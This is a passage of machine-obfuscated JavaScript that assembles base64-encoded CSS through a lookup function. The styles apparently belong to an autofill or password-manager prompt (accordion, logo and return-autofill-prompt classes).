0x1d0c24('0x172a')+_0x1d0c24('0xdc3')+'U2VsZWN0ZW'+_0x1d0c24('0x2e20')+_0x1d0c24('0x28bb')+'ogZGVmYXVs'+_0x1d0c24('0x1036')+'1BY2NvcmRp'+_0x1d0c24('0xd52')+_0x1d0c24('0xbf8')+'dGVkOmZvY3'+_0x1d0c24('0x311')+_0x1d0c24('0x2c01')+_0x1d0c24('0x158c')+'LWNvbG9yOi'+_0x1d0c24('0x11ba')+_0x1d0c24('0x3223')+'NlbGVjdGVk'+_0x1d0c24('0x2058')+_0x1d0c24('0x1db0')+'KTsgYm9yZG'+_0x1d0c24('0x1dca')+_0x1d0c24('0x1c61')+_0x1d0c24('0x1c4b')+_0x1d0c24('0xe7e')+_0x1d0c24('0x2405')+_0x1d0c24('0x16f2')+_0x1d0c24('0x1a04')+_0x1d0c24('0x146d')+_0x1d0c24('0x1696')+_0x1d0c24('0x1d46')+_0x1d0c24('0x2060')+_0x1d0c24('0x12e8')+'RvbS1sZWZ0'+_0x1d0c24('0x1156')+'ogMDsgYm9y'+_0x1d0c24('0x12e8')+_0x1d0c24('0x29b4')+_0x1d0c24('0x1ccc')+_0x1d0c24('0xa8a')+_0x1d0c24('0x1984')+_0x1d0c24('0x8d9')+'SXRlbVNlbG'+_0x1d0c24('0x2bfa')+_0x1d0c24('0x119a')+_0x1d0c24('0xa10')+'ZmF1bHQ7IH'+_0x1d0c24('0x8c7')+_0x1d0c24('0x132e')+_0x1d0c24('0x24e9')+'dWFscyB7IC'+'13ZWJraXQt'+'Ym94LWFsaW'+_0x1d0c24('0x1d35')+_0x1d0c24('0x1099')+_0x1d0c24('0x116c')+_0x1d0c24('0x1d36')+_0x1d0c24('0x1c35')+'ZWJraXQtYW'+'xpZ24taXRl'+_0x1d0c24('0x28ff')+_0x1d0c24('0x2c62')+_0x1d0c24('0x153e')+_0x1d0c24('0x98f')+_0x1d0c24('0x314e')+_0x1d0c24('0x308d')+_0x1d0c24('0x8d2')+_0x1d0c24('0x2e99')+_0x1d0c24('0x578')+_0x1d0c24('0xf34')+_0x1d0c24('0x2ea2')+'xheTogLW1z'+_0x1d0c24('0x2ae8')+_0x1d0c24('0x2e99')+_0x1d0c24('0x12c3')+'g7IH0gLnAt'+_0x1d0c24('0x2c22')+_0x1d0c24('0x2c2c')+_0x1d0c24('0xf52')+_0x1d0c24('0x20f4')+_0x1d0c24('0x111a')+'1lbmQ6IHZh'+_0x1d0c24('0xb75')+_0x1d0c24('0x1326'))+('OyBjb2xvcj'+_0x1d0c24('0x1580')+_0x1d0c24('0x112b')+_0x1d0c24('0x1887')+_0x1d0c24('0x2007')+'BtYXJnaW46'+_0x1d0c24('0x2ece')+'dpbi1pbmxp'+_0x1d0c24('0xe21')+_0x1d0c24('0xde7')+_0x1d0c24('0x2b28')+'czKTsgd2lk'+_0x1d0c24('0x137e')+'VtOyB9IC5w'+_0x1d0c24('0x1c19')+_0x1d0c24('0x259d')+'bkljb25Db2'+_0x1d0c24('0x29bc')+_0x1d0c24('0x1d5c')+_0x1d0c24('0xa78')+_0x1d0c24('0x10d6')+'AuNzVlbTsg'+'bWFyZ2luLW'+_0x1d0c24('0x28a')+_0x1d0c24('0x313f')+_0x1d0c24('0x2f55')+_0x1d0c24('0x20b4')+_0x1d0c24('0x2a01')+_0x1d0c24('0xf3d')+_0x1d0c24('0x258d')+_0x1d0c24('0x1923')+_0x1d0c24('0x2ef2')+_0x1d0c24('0xb62')+'ljb24geyBm'+_0x1d0c24('0x24b8')+_0x1d0c24('0x1731')+_0x1d0c24('0x2028')+'dodDogMS4y'+_0x1d0c24('0x237')+_0x1d0c24('0x1e3c')+_0x1d0c24('0x2274')+_0x1d0c24('0x10bf')+_0x1d0c24('0xf88')+_0x1d0c24('0x1850')+_0x1d0c24('0x49c')+_0x1d0c24('0x809')+'b3I6IHZhci'+_0x1d0c24('0x15b4')+_0x1d0c24('0xb26')+'ZvbnQtc2l6'+_0x1d0c24('0x1f2d')+_0x1d0c24('0x2475')+_0x1d0c24('0xb41')+_0x1d0c24('0x2cfc')+'ZWlnaHQ6IH'+_0x1d0c24('0x1506')+'bnRXZWlnaH'+_0x1d0c24('0x1b1a')+_0x1d0c24('0xac2')+'4tbGVmdDog'+_0x1d0c24('0x361')+_0x1d0c24('0x8d9')+_0x1d0c24('0x1103')+_0x1d0c24('0x2f61')+_0x1d0c24('0x2f7a')+_0x1d0c24('0x1816')+_0x1d0c24('0x2012')+'BjYWxjKHZh'+_0x1d0c24('0x1c24')+_0x1d0c24('0x172c')+_0x1d0c24('0x312a')+'h0KSAqIC0x'+_0x1d0c24('0x1244')+_0x1d0c24('0xfe7')+_0x1d0c24('0x2b3c')+'9zaXRpb246'+_0x1d0c24('0x1233')+_0x1d0c24('0x2af5')+_0x1d0c24('0x1c19')+'lvblBhbmVs'+_0x1d0c24('0x2c4f')+'MgeyBwYWRk'+_0x1d0c24('0x20b8')+'xjKHZhcigt'+_0x1d0c24('0x1287')+_0x1d0c24('0x2235')+_0x1d0c24('0x2209')+_0x1d0c24('0x1810')+_0x1d0c24('0x2a66')+_0x1d0c24('0x31ba')+_0x1d0c24('0x670')+_0x1d0c24('0x663')+'Yy1hY0l0ZW'+_0x1d0c24('0xc1e')+'Qm90dG9tKS'+_0x1d0c24('0x11ba')+_0x1d0c24('0x3223')+'BhZGRpbmdM'+_0x1d0c24('0x334')+_0x1d0c24('0xd0b'))+(_0x1d0c24('0x1ab9')+_0x1d0c24('0x1217')+_0x1d0c24('0x2329')+_0x1d0c24('0x716')+_0x1d0c24('0x2c52')+_0x1d0c24('0x24c3')+_0x1d0c24('0x164c')+_0x1d0c24('0x2035')+_0x1d0c24('0xf43')+_0x1d0c24('0xe3e')+_0x1d0c24('0x13e7')+_0x1d0c24('0x14a8')+_0x1d0c24('0x1e71')+_0x1d0c24('0x1061')+_0x1d0c24('0x2889')+'NoYWRvdzog'+_0x1d0c24('0x18b6')+_0x1d0c24('0x31d2')+_0x1d0c24('0x1ef4')+_0x1d0c24('0x1b11')+_0x1d0c24('0x10d4')+_0x1d0c24('0x30c0')+_0x1d0c24('0xfaa')+_0x1d0c24('0x20f4')+_0x1d0c24('0xdf3')+'Rpc3BsYXk6'+_0x1d0c24('0x168b')+_0x1d0c24('0x12cb')+_0x1d0c24('0xfaa')+_0x1d0c24('0x1f5a')+_0x1d0c24('0x22b1')+_0x1d0c24('0x8d9')+_0x1d0c24('0x34d')+_0x1d0c24('0x15b6')+'a2l0LWp1c3'+_0x1d0c24('0x101e')+_0x1d0c24('0x309c')+_0x1d0c24('0x315')+_0x1d0c24('0xead')+_0x1d0c24('0x1c4c')+_0x1d0c24('0x47e')+'BzcGFjZS1i'+_0x1d0c24('0x601')+_0x1d0c24('0x932')+_0x1d0c24('0x3269')+'IoLS1zcGFj'+_0x1d0c24('0x1a1c')+_0x1d0c24('0xf61')+'bSk7IHdpZH'+_0x1d0c24('0x22b6')+_0x1d0c24('0x1923')+_0x1d0c24('0xaa4')+_0x1d0c24('0xaa2')+_0x1d0c24('0x2eac')+_0x1d0c24('0x50f')+'ogY3VycmVu'+_0x1d0c24('0x112b')+_0x1d0c24('0x20f4')+'LW1hcmdpbi'+_0x1d0c24('0x967')+_0x1d0c24('0x52e')+_0x1d0c24('0x51e')+_0x1d0c24('0x13f2')+'AwLjVlbSk7'+'IGRpc3BsYX'+_0x1d0c24('0x313b')+_0x1d0c24('0x1a48')+'sgbWFyZ2lu'+_0x1d0c24('0x20c')+_0x1d0c24('0x967')+_0x1d0c24('0x52e')+_0x1d0c24('0x51e')+'aW5nMykgLS'+_0x1d0c24('0x1d8')+_0x1d0c24('0x2291')+_0x1d0c24('0xe34')+_0x1d0c24('0x257d')+_0x1d0c24('0x944')+'d2lkdGg6ID'+_0x1d0c24('0x2206')+_0x1d0c24('0x31bf')+_0x1d0c24('0x1f2a')+'bi1JY29uQ2'+_0x1d0c24('0x1235')+_0x1d0c24('0x1e2d')+'xheTogLXdl'+'YmtpdC1ib3'+'g7IGRpc3Bs'+_0x1d0c24('0x578')+'JraXQtZmxl'+'eDsgZGlzcG'+_0x1d0c24('0x3070')+_0x1d0c24('0x2ae8')+_0x1d0c24('0x2e99')+_0x1d0c24('0x12c3')+_0x1d0c24('0x269e')+'T3ZlcmZsb3'+_0x1d0c24('0x11ea')+_0x1d0c24('0x2a39')+'13ZWJraXQt')+(_0x1d0c24('0x1a38')+_0x1d0c24('0x1b10')+_0x1d0c24('0x21e1')+'lnaHQ6IDEu'+_0x1d0c24('0x324c')+'JnaW4taW5s'+_0x1d0c24('0x85e')+_0x1d0c24('0x1379')+_0x1d0c24('0x1923')+_0x1d0c24('0x2ef2')+_0x1d0c24('0x12a4')+_0x1d0c24('0x2108')+_0x1d0c24('0x159d')+'5lciB7IGRp'+_0x1d0c24('0x5c5')+_0x1d0c24('0x3e8')+'OyBkaXNwbG'+_0x1d0c24('0x2cf1')+_0x1d0c24('0x2e9b')+_0x1d0c24('0x2876')+_0x1d0c24('0x2002')+'NvbnRlbnQ6'+_0x1d0c24('0x2513')+'sgcG9zaXRp'+_0x1d0c24('0xc70')+_0x1d0c24('0x280c')+'aWdodDogdm'+_0x1d0c24('0x23d5')+_0x1d0c24('0x2d8c')+'k7IHRvcDog'+_0x1d0c24('0x223c')+_0x1d0c24('0x2d35')+_0x1d0c24('0xd52')+_0x1d0c24('0x14e7')+'IHsgZm9udC'+_0x1d0c24('0xe7d')+_0x1d0c24('0x1fe7')+_0x1d0c24('0x2689')+'Z2h0OiB2YX'+'IoLS1mb250'+_0x1d0c24('0x2bf9')+_0x1d0c24('0x695')+_0x1d0c24('0x74d')+_0x1d0c24('0x2621')+_0x1d0c24('0x84e')+_0x1d0c24('0x7ef')+_0x1d0c24('0x3195')+_0x1d0c24('0x158c')+_0x1d0c24('0x1c61')+'1jLWFjSXRl'+'bUJvcmRlck'+_0x1d0c24('0x1b08')+'Ym94LXNoYW'+'Rvdzogbm9u'+'ZTsgfSAucC'+_0x1d0c24('0x2d35')+_0x1d0c24('0x522')+_0x1d0c24('0x22fd')+_0x1d0c24('0x19b1')+'Jsb2NrKSA6'+_0x1d0c24('0x214f')+'V0LCAuQ29k'+_0x1d0c24('0x1b6')+_0x1d0c24('0x2671')+'b3hJbnB1dD'+'pub3QoLkNo'+_0x1d0c24('0x2e7f')+_0x1d0c24('0x182f')+_0x1d0c24('0xf73')+_0x1d0c24('0x1c7e')+_0x1d0c24('0xd81')+'NmZmYgIWlt'+_0x1d0c24('0x2834')+'sgfSAucC1B'+'Y2NvcmRpb2'+_0x1d0c24('0x236b')+_0x1d0c24('0x5a2')+_0x1d0c24('0xde8')+_0x1d0c24('0x10ba')+_0x1d0c24('0x119f')+_0x1d0c24('0x1218')+_0x1d0c24('0x14a8')+_0x1d0c24('0x1e71')+_0x1d0c24('0x23fc')+'OyB9IC5wLU'+_0x1d0c24('0x58a')+_0x1d0c24('0x109f')+'sgLXdlYmtp'+'dC1ib3gtYW'+_0x1d0c24('0x25cc')+_0x1d0c24('0x79f')+_0x1d0c24('0x2fcc')+_0x1d0c24('0x472')+_0x1d0c24('0x1868')+_0x1d0c24('0x118b')+_0x1d0c24('0x115d')+_0x1d0c24('0x2e61')+_0x1d0c24('0x2036')+_0x1d0c24('0x2fdf')+'NrOiBjZW50')+(_0x1d0c24('0x2ea6')+_0x1d0c24('0x22b5')+'Z24taXRlbX'+_0x1d0c24('0x98f')+_0x1d0c24('0x2938')+_0x1d0c24('0x702')+_0x1d0c24('0x2513')+'sgYm90dG9t'+_0x1d0c24('0x3104')+'NwbGF5OiAt'+_0x1d0c24('0x22d5')+_0x1d0c24('0x23c0')+_0x1d0c24('0x2cc2')+'dlYmtpdC1m'+_0x1d0c24('0x2057')+'NwbGF5OiAt'+_0x1d0c24('0x103b')+'JveDsgZGlz'+_0x1d0c24('0x1f43')+_0x1d0c24('0x2d81')+_0x1d0c24('0x1114')+_0x1d0c24('0x1780')+_0x1d0c24('0x22f7')+_0x1d0c24('0x1868')+'anVzdGlmeS'+'1jb250ZW50'+_0x1d0c24('0x1480')+_0x1d0c24('0xc22')+_0x1d0c24('0x1656')+'RzOiBub25l'+'OyBwb3NpdG'+'lvbjogYWJz'+'b2x1dGU7IH'+'RvcDogMDsg'+_0x1d0c24('0x3e5')+_0x1d0c24('0x24be')+_0x1d0c24('0x31df')+_0x1d0c24('0x2f28')+_0x1d0c24('0x2ca1')+_0x1d0c24('0x28e7')+_0x1d0c24('0xe0c')+_0x1d0c24('0x2954')+_0x1d0c24('0x26cc')+'V0SWNvblJp'+_0x1d0c24('0x2bb8')+_0x1d0c24('0x1f35')+_0x1d0c24('0x14e6')+_0x1d0c24('0x30cd')+_0x1d0c24('0x13fd')+_0x1d0c24('0x63c')+_0x1d0c24('0x12d0')+_0x1d0c24('0x2e32')+_0x1d0c24('0x1560')+_0x1d0c24('0x1a16')+_0x1d0c24('0x29e')+'93bk1lbnUt'+'Y29udGVudC'+'B7IGRpc3Bs'+_0x1d0c24('0x578')+_0x1d0c24('0x2069')+_0x1d0c24('0x2128')+_0x1d0c24('0x3b1')+_0x1d0c24('0xa4a')+_0x1d0c24('0x2e99')+_0x1d0c24('0x2ce2')+_0x1d0c24('0x3cf')+_0x1d0c24('0x2128')+_0x1d0c24('0x290a')+_0x1d0c24('0x1923')+_0x1d0c24('0x46b')+'TWVudS1jb2'+_0x1d0c24('0x5a3')+_0x1d0c24('0x118b')+_0x1d0c24('0xb43')+'ZW50OiB2ZX'+_0x1d0c24('0x1b6b')+_0x1d0c24('0x118b')+'1ib3gtZGly'+_0x1d0c24('0x1d22')+'Bub3JtYWw7'+_0x1d0c24('0x10d4')+_0x1d0c24('0x74b')+'aXJlY3Rpb2'+_0x1d0c24('0x3063')+_0x1d0c24('0x242')+'ZsZXgtZGly'+'ZWN0aW9uOi'+'Bjb2x1bW47'+_0x1d0c24('0x3038')+_0x1d0c24('0xdb4')+_0x1d0c24('0x7ae')+_0x1d0c24('0x2e62')+_0x1d0c24('0x291e')+_0x1d0c24('0x14e1')+'ZXZlbnRzOi'+_0x1d0c24('0x30b0')+_0x1d0c24('0x22f4')+_0x1d0c24('0x137d')+_0x1d0c24('0x12c0')+_0x1d0c24('0x2044'))+(_0x1d0c24('0xe6d')+_0x1d0c24('0x312f')+_0x1d0c24('0xec6')+_0x1d0c24('0x18e0')+_0x1d0c24('0x1b91')+_0x1d0c24('0x1f4f')+_0x1d0c24('0x3b9')+_0x1d0c24('0x130a')+'IHRyYW5zZm'+_0x1d0c24('0x1f4f')+_0x1d0c24('0x3b9')+'gtMTBweCk7'+'IHdoaXRlLX'+_0x1d0c24('0x478')+_0x1d0c24('0x3b8')+_0x1d0c24('0xcaa')+_0x1d0c24('0x1607')+_0x1d0c24('0xe69')+_0x1d0c24('0x281a')+'duTWVudS1j'+_0x1d0c24('0x23c6')+_0x1d0c24('0x1816')+_0x1d0c24('0x1eb1')+'ZhcigtLXAt'+_0x1d0c24('0xeeb')+_0x1d0c24('0x2dd5')+_0x1d0c24('0x1293')+_0x1d0c24('0x3105')+'bk1lbnUtY2'+_0x1d0c24('0x1740')+_0x1d0c24('0xb07')+_0x1d0c24('0x1db8')+_0x1d0c24('0x2fdb')+'1zcGFjaW5n'+_0x1d0c24('0x200b')+'AtRHJvcGRv'+_0x1d0c24('0xbf1')+_0x1d0c24('0xc28')+_0x1d0c24('0x281a')+_0x1d0c24('0x2be3')+_0x1d0c24('0x23c6')+_0x1d0c24('0x2805')+_0x1d0c24('0x7f0')+'9pbnRlci1l'+_0x1d0c24('0x1dbc')+_0x1d0c24('0x243')+_0x1d0c24('0x98a')+_0x1d0c24('0x31f4')+_0x1d0c24('0x1e50')+'F0ZSgwKTsg'+_0x1d0c24('0x744')+'5zZm9ybTog'+_0x1d0c24('0x621')+_0x1d0c24('0x1b18')+'cmFuc2Zvcm'+_0x1d0c24('0x2854')+_0x1d0c24('0x173a')+_0x1d0c24('0x2d7')+_0x1d0c24('0x3288')+_0x1d0c24('0x16e2')+_0x1d0c24('0x24e0')+_0x1d0c24('0x3105')+_0x1d0c24('0x46d')+'Bjb2xvcjog'+_0x1d0c24('0x1063')+_0x1d0c24('0x272')+_0x1d0c24('0x6a4')+'luZTogMDsg'+_0x1d0c24('0xebe')+_0x1d0c24('0x1092')+_0x1d0c24('0xffa')+_0x1d0c24('0x22b6')+_0x1d0c24('0x1923')+_0x1d0c24('0x46b')+_0x1d0c24('0x2cde')+_0x1d0c24('0x5a3')+'dHJhbnNpdG'+_0x1d0c24('0x8ff')+_0x1d0c24('0x2a94')+'RzIGN1Ymlj'+_0x1d0c24('0x92a')+'gwLjE5LCAx'+_0x1d0c24('0x31a')+'AxKSwgLXdl'+_0x1d0c24('0x98a')+_0x1d0c24('0x300')+'MC4zcyBjdW'+_0x1d0c24('0x158b')+_0x1d0c24('0xdee')+_0x1d0c24('0x5ba')+_0x1d0c24('0x313c')+_0x1d0c24('0x31ee')+_0x1d0c24('0xfe0')+_0x1d0c24('0x752')+_0x1d0c24('0x2a6e')+'ljLWJlemll'+_0x1d0c24('0xfcc')+'AxLCAwLjIy'+_0x1d0c24('0x1f9c')+_0x1d0c24('0x278d'))+('LjRzIGN1Ym'+'ljLWJlemll'+_0x1d0c24('0xfcc')+_0x1d0c24('0x9e5')+'LCAxKTsgdH'+_0x1d0c24('0xf16')+_0x1d0c24('0xc32')+'Nmb3JtIDAu'+_0x1d0c24('0x2b62')+_0x1d0c24('0x28f7')+_0x1d0c24('0x22ba')+'EsIDAuMjIs'+_0x1d0c24('0x136b')+'FjaXR5IDAu'+_0x1d0c24('0x30d4')+'MtYmV6aWVy'+_0x1d0c24('0x22ba')+_0x1d0c24('0x520')+_0x1d0c24('0x160f')+_0x1d0c24('0x4b3')+_0x1d0c24('0xe9e')+_0x1d0c24('0xf70')+_0x1d0c24('0x22fa')+'llcigwLjE5'+_0x1d0c24('0x761')+_0x1d0c24('0x2ff7')+_0x1d0c24('0x14e6')+_0x1d0c24('0x30cd')+'bnUgLnAtUm'+_0x1d0c24('0x2023')+_0x1d0c24('0x22e7')+'9tcHQtaGVh'+_0x1d0c24('0x3e4')+'J1dHRvbiB7'+'IG1hcmdpbi'+'1sZWZ0OiAw'+_0x1d0c24('0xdc1')+_0x1d0c24('0x25e8')+_0x1d0c24('0x27ad')+'JvbXB0LW1h'+_0x1d0c24('0x8ca')+_0x1d0c24('0x2928')+_0x1d0c24('0x2195')+_0x1d0c24('0x2e6b')+_0x1d0c24('0x59f')+_0x1d0c24('0x2618')+'bFByb21wdC'+'5CbG9jayB7'+_0x1d0c24('0x2236')+_0x1d0c24('0x1c2d')+_0x1d0c24('0x2342')+_0x1d0c24('0xd00')+_0x1d0c24('0x2707')+_0x1d0c24('0x2463')+_0x1d0c24('0x1e66')+_0x1d0c24('0x1adb')+_0x1d0c24('0x3172')+_0x1d0c24('0x7af')+'Y2FsYygxMD'+_0x1d0c24('0x1beb')+_0x1d0c24('0x2ea4')+_0x1d0c24('0x982')+_0x1d0c24('0xdc1')+_0x1d0c24('0x25e8')+_0x1d0c24('0x27ad')+_0x1d0c24('0xcff')+_0x1d0c24('0x1716')+_0x1d0c24('0x2f53')+_0x1d0c24('0x20f5')+_0x1d0c24('0x2e4f')+_0x1d0c24('0x1d67')+_0x1d0c24('0x18f8')+'bGlwc2lzOy'+'B3aGl0ZS1z'+_0x1d0c24('0x2a61')+_0x1d0c24('0x14c3')+_0x1d0c24('0x1891')+_0x1d0c24('0x1db2')+'cm5BdXRvZm'+_0x1d0c24('0xa47')+'dC1lbWFpbF'+'RleHQgeyBt'+_0x1d0c24('0x21e3')+_0x1d0c24('0x229e')+'KC0tcC1zcG'+_0x1d0c24('0xa12')+'IH0gLnAtUl'+_0x1d0c24('0xf58')+_0x1d0c24('0x1241')+_0x1d0c24('0x1333')+_0x1d0c24('0x1806')+_0x1d0c24('0x2d96')+_0x1d0c24('0xb07')+_0x1d0c24('0x1db8')+_0x1d0c24('0x2fdb')+'1zcGFjaW5n'+_0x1d0c24('0x200b')+_0x1d0c24('0x4f1')+_0x1d0c24('0x971')+_0x1d0c24('0x2712'))+('aGVhZGVyIH'+_0x1d0c24('0x1023')+_0x1d0c24('0x63f')+_0x1d0c24('0x25cc')+_0x1d0c24('0x79f')+_0x1d0c24('0x2fcc')+'YWxpZ246IG'+_0x1d0c24('0x1868')+_0x1d0c24('0x118b')+'1ib3gtcGFj'+_0x1d0c24('0x116d')+_0x1d0c24('0x2f80')+_0x1d0c24('0x26a6')+_0x1d0c24('0x27f2')+_0x1d0c24('0xe75')+_0x1d0c24('0x24ea')+_0x1d0c24('0x15e4')+'VtczogY2Vu'+_0x1d0c24('0xc03')+_0x1d0c24('0x19e4')+_0x1d0c24('0x1b95')+_0x1d0c24('0xb06')+_0x1d0c24('0x753')+_0x1d0c24('0xbb5')+_0x1d0c24('0x2ea2')+_0x1d0c24('0x308d')+'YmtpdC1mbG'+_0x1d0c24('0x635')+_0x1d0c24('0x63a')+'MtZmxleGJv'+_0x1d0c24('0x2ea2')+_0x1d0c24('0x2e4a')+_0x1d0c24('0x1930')+_0x1d0c24('0x131d')+'aWZ5LWNvbn'+_0x1d0c24('0x579')+'YWNlLWJldH'+_0x1d0c24('0x681')+_0x1d0c24('0x2eb6')+'9udGVudDog'+_0x1d0c24('0x2ec3')+_0x1d0c24('0x2590')+_0x1d0c24('0x1a38')+_0x1d0c24('0x3083')+_0x1d0c24('0x52e')+_0x1d0c24('0x51e')+_0x1d0c24('0xfa8')+'AtMSk7IH0g'+_0x1d0c24('0x2342')+_0x1d0c24('0xd00')+_0x1d0c24('0x2707')+_0x1d0c24('0x24e1')+'IC5wLUxvZ2'+'8geyBmaWxs'+_0x1d0c24('0x3d4')+'Q0OyBvcGFj'+_0x1d0c24('0x2c6b')+_0x1d0c24('0x1cbd')+'dHVybkF1dG'+_0x1d0c24('0x1333')+'bXB0LWhlYW'+_0x1d0c24('0x29b5')+_0x1d0c24('0xa5a')+_0x1d0c24('0x17e6')+_0x1d0c24('0x2c3e')+'sgfSAucC1S'+_0x1d0c24('0x31f7')+_0x1d0c24('0x1af1')+_0x1d0c24('0x12f5')+_0x1d0c24('0xd41')+_0x1d0c24('0x3da')+_0x1d0c24('0x1826')+_0x1d0c24('0x337')+_0x1d0c24('0x19b6')+'aXNwbGF5Oi'+_0x1d0c24('0x20f4')+'LWJveDsgZG'+_0x1d0c24('0x1bf0')+_0x1d0c24('0x118b')+'1mbGV4OyBk'+_0x1d0c24('0xfaa')+_0x1d0c24('0x18ff')+_0x1d0c24('0x203c')+_0x1d0c24('0x1bf0')+_0x1d0c24('0x1f60')+_0x1d0c24('0x1f3e')+_0x1d0c24('0x23d7')+_0x1d0c24('0x93c')+_0x1d0c24('0x168b')+_0x1d0c24('0x2bcb')+'IHdyYXA7IG'+_0x1d0c24('0x1bbd')+_0x1d0c24('0x1fa1')+_0x1d0c24('0x2cfc')+_0x1d0c24('0x1701')+_0x1d0c24('0x1506')+_0x1d0c24('0x235b')+'RNZWRpdW0p'+_0x1d0c24('0x34a')+_0x1d0c24('0x2577'))+('YWNpbmdQaW'+_0x1d0c24('0x2125')+_0x1d0c24('0x876')+_0x1d0c24('0x1c6c')+_0x1d0c24('0xaea')+_0x1d0c24('0x2e06')+_0x1d0c24('0x25fa')+'VtKTsgcG9z'+_0x1d0c24('0x20b4')+_0x1d0c24('0x2a01')+_0x1d0c24('0x1dfa')+_0x1d0c24('0x13db')+'ZW50ZXI7IH'+_0x1d0c24('0x31ee')+'b246IG9wYW'+'NpdHkgMC40'+_0x1d0c24('0x159e')+'1iZXppZXIo'+_0x1d0c24('0x1373')+_0x1d0c24('0x16cb')+_0x1d0c24('0xfa6')+_0x1d0c24('0x309f')+_0x1d0c24('0x1a2c')+'AwLjRzOyB9'+_0x1d0c24('0x314d')+_0x1d0c24('0x2c6a')+'aWxsUHJvbX'+_0x1d0c24('0xac3')+'bHRWaWV3Lm'+_0x1d0c24('0x75d')+_0x1d0c24('0x19bb')+'UgeyBvcGFj'+_0x1d0c24('0x2163')+_0x1d0c24('0x7fc')+_0x1d0c24('0xede')+_0x1d0c24('0xc0c')+_0x1d0c24('0x12a0')+_0x1d0c24('0x9d2')+_0x1d0c24('0x1585')+_0x1d0c24('0x123a')+'IH0gLnAtUm'+_0x1d0c24('0x2023')+_0x1d0c24('0x22e7')+_0x1d0c24('0x2c00')+'YXVsdFZpZX'+_0x1d0c24('0x2adf')+_0x1d0c24('0x284')+_0x1d0c24('0x233b')+_0x1d0c24('0x1f7c')+_0x1d0c24('0x179c')+_0x1d0c24('0x285b')+_0x1d0c24('0xd76')+_0x1d0c24('0x310a')+_0x1d0c24('0x2b49')+_0x1d0c24('0x77b')+'JvdW5kRGVl'+_0x1d0c24('0x71c')+'UxMCk7IC13'+_0x1d0c24('0x304b')+_0x1d0c24('0x2b31')+'LW1zLWZsZX'+'g6IDE7IGZs'+_0x1d0c24('0x2632')+_0x1d0c24('0xbac')+'aDogMTJlbT'+'sgfSAucC1S'+'ZXR1cm5BdX'+_0x1d0c24('0x1af1')+_0x1d0c24('0x12f5')+'ZhdWx0QmFu'+_0x1d0c24('0x1e08')+_0x1d0c24('0x18f2')+_0x1d0c24('0xc8e')+_0x1d0c24('0x2905')+_0x1d0c24('0xb75')+_0x1d0c24('0x1326')+'OyBiYWNrZ3'+'JvdW5kLWNv'+'bG9yOiB2YX'+_0x1d0c24('0x2478')+_0x1d0c24('0x301b')+_0x1d0c24('0x1d31')+_0x1d0c24('0x4e2')+_0x1d0c24('0xc6a')+_0x1d0c24('0x3257')+_0x1d0c24('0xf72')+_0x1d0c24('0x25f1')+'JkZXJSYWRp'+_0x1d0c24('0x10f4')+_0x1d0c24('0x61a')+_0x1d0c24('0x6e8')+_0x1d0c24('0x2bb')+_0x1d0c24('0x1e4b')+_0x1d0c24('0x2e9')+_0x1d0c24('0xb99')+_0x1d0c24('0x454')+'cC1zcGFjaW'+_0x1d0c24('0x255f')+_0x1d0c24('0x2342')+'JuQXV0b2Zp')+('bGxQcm9tcH'+_0x1d0c24('0x24e1')+'SWNvbkJ1dH'+_0x1d0c24('0xced')+'ciAucC1JY2'+_0x1d0c24('0x14e2')+'bDogdmFyKC'+_0x1d0c24('0x3207')+_0x1d0c24('0x3f5')+_0x1d0c24('0x139a')+'IH0gLnAtUm'+'V0dXJuQXV0'+_0x1d0c24('0x22e7')+'9tcHQtaGVh'+_0x1d0c24('0x949')+_0x1d0c24('0x1ff7')+'YXJnaW46IH'+'ZhcigtLXAt'+'c3BhY2luZz'+_0x1d0c24('0xbcf')+_0x1d0c24('0x2edf')+'sgfSAucC1S'+'ZXR1cm5BdX'+'RvZmlsbFBy'+'b21wdC1lcn'+_0x1d0c24('0x1c7a')+_0x1d0c24('0x1bab')+_0x1d0c24('0x868')+'ZGRpbmctdG'+_0x1d0c24('0x1ec0')+'IC5wLVJldH'+_0x1d0c24('0x2c6a')+'aWxsUHJvbX'+_0x1d0c24('0xac3')+_0x1d0c24('0x614')+_0x1d0c24('0xcdb')+_0x1d0c24('0x2329')+_0x1d0c24('0x716')+_0x1d0c24('0x2513')+_0x1d0c24('0x13b3')+'ZXgtcGFjaz'+_0x1d0c24('0x1efa')+_0x1d0c24('0xef1')+_0x1d0c24('0x1399')+_0x1d0c24('0x3024')+_0x1d0c24('0x9a6')+_0x1d0c24('0x1882')+_0x1d0c24('0x980')+_0x1d0c24('0x18b8')+_0x1d0c24('0x20f4')+_0x1d0c24('0x1bde')+_0x1d0c24('0x140b')+_0x1d0c24('0x2927')+_0x1d0c24('0x2446')+'ZW1zOiBjZW'+_0x1d0c24('0x2548')+'c3BsYXk6IC'+_0x1d0c24('0x1c5a')+_0x1d0c24('0x8d1')+_0x1d0c24('0x1423')+_0x1d0c24('0x22d5')+_0x1d0c24('0x1f97')+_0x1d0c24('0x5c5')+'1tcy1mbGV4'+_0x1d0c24('0x8d1')+_0x1d0c24('0x1c83')+_0x1d0c24('0x74f')+'Via2l0LWp1'+'c3RpZnktY2'+'9udGVudDog'+'Y2VudGVyOy'+'BqdXN0aWZ5'+'LWNvbnRlbn'+_0x1d0c24('0x1c73')+_0x1d0c24('0x1eb9')+_0x1d0c24('0x3043')+'YmcgLnAtUm'+_0x1d0c24('0x2023')+_0x1d0c24('0x22e7')+_0x1d0c24('0x2c00')+_0x1d0c24('0x25e')+_0x1d0c24('0xb27')+_0x1d0c24('0x6e0')+'AucC1SZXR1'+'cm5BdXRvZm'+'lsbFByb21w'+'dC1kZWZhdW'+'x0Vmlldywg'+_0x1d0c24('0x1482')+_0x1d0c24('0x323')+'LVJldHVybk'+_0x1d0c24('0x1690')+'UHJvbXB0LW'+_0x1d0c24('0x1072')+'aWV3LCAucC'+_0x1d0c24('0x3043')+_0x1d0c24('0x668')+_0x1d0c24('0x25e8')+_0x1d0c24('0x27ad')+_0x1d0c24('0x1d0d'))+('ZmF1bHRWaW'+_0x1d0c24('0x1c02')+_0x1d0c24('0x2300')+_0x1d0c24('0x1f75')+_0x1d0c24('0x2169')+_0x1d0c24('0x784')+_0x1d0c24('0x1dc0')+_0x1d0c24('0x1224')+_0x1d0c24('0x1f7d')+_0x1d0c24('0x21bb')+_0x1d0c24('0x59f')+_0x1d0c24('0x2618')+_0x1d0c24('0x2099')+'1kZWZhdWx0'+'VmlldywgLn'+_0x1d0c24('0x7e4')+'LWh1IC5wLV'+_0x1d0c24('0x25e8')+_0x1d0c24('0x27ad')+_0x1d0c24('0x1d0d')+_0x1d0c24('0x2f6b')+_0x1d0c24('0x1c02')+'b2NhbGUtcn'+'UgLnAtUmV0'+_0x1d0c24('0x2169')+_0x1d0